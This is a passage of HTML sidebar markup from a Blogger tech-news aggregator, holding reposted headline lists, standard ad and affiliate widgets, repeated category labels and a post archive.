<div class='item-title'><a href="https://www.trendlynews.in/2026/01/rip-guy-moon-composer-of-fairly.html">RIP Guy Moon, Composer of &#8216;Fairly Oddparents,&#8217; &#8216;Danny Phantom,&#8217; and More</a></div>
<div class='item-snippet'>The music of Guy Moon spanned classic Nick cartoons, &#39;The Brady Bunch,&#39; and &#39;Johnny Quest.&#39;   from Gizmodo https://ift.tt/Zj...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/epa-will-no-longer-factor-health-costs.html">EPA Will No Longer Factor Health Costs Into Rules on Two Deadly Air Pollutants</a></div>
<div class='item-snippet'>The stunning reversal goes against the agency&#8217;s own mission statement.   from Gizmodo https://ift.tt/xmcZiVf  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="ad049a9ffec7f2159d725516-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="ad049a9ffec7f2159d725516-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="ad049a9ffec7f2159d725516-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPdH5kXqH4soblu1TIbtwrabCI9w6kKZsGYOcT4xa5oa1er5n78kkOaK4pn2zOLZS9fSo9Upd9qo9cm6spDzh2hd8HVVpZH32pVE_jb1Whn2xUiA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
